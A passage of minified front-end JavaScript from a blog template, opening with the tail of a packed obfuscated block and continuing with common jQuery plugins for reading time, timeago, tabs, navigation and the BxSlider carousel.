11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej neÅ¾ minÃºtu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"MÃ©nÄ› neÅ¾ minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var 